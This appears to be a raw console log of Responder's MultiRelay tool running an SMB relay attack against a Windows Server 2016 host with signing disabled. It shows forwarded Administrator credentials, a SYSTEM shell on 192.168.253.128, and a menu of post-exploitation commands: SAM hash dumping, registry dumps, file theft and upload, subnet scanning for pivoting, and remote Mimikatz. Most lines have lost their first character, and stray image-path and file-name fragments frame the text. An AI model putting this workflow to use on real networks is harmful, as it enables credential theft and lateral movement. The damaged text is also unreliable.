 +] Client info: ['Windows Server 2016 Standard Evaluation 14393', domain: 'WANYUE', signing:'F
lse']
+] Username: Administrator is whitelisted, forwarding credentials.
+] SMB Session Auth sent.
+] Looks good, Administrator has admin rights on C$.
+] Authenticated.
+] Dropping into Responder's interactive shell, type "exit" to terminate
vailable commands:
ump → Extract the SAM database and print hashes.
egdump KEY → Dump an HKLM registry key (eg: regdump SYSTEM)
ead Path_To_File → Read a file (eg: read /windows/win.ini)
et Path_To_File → Download a file (eg: get users/administrator/desktop/password.txt)
elete Path_To_File→ Delete a file (eg: delete /windows/temp/executable.exe)
pload Path_To_File→ Upload a local file (eg: upload /home/user/bk.exe), files will be uploade
in \windows\temp\
unas Command → Run a command as the currently logged in user. (eg: runas whoami)
can /24 → Scan (Using SMB) this /24 or /16 to find hosts to pivot to
ivot IP address → Connect to another host (eg: pivot 10.0.0.12)
imi command → Run a remote Mimikatz 64 bits command (eg: mimi coffee)
imi32 command → Run a remote Mimikatz 32 bits command (eg: mimi coffee)
cmd command → Run a local command and display the result in MultiRelay shell (eg: lcmd
fconfig)
elp → Print this message.
xit → Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
onnected to 192.168.253.128 as LocalSystem.
:\Windows\system32\:#
myapp.yaml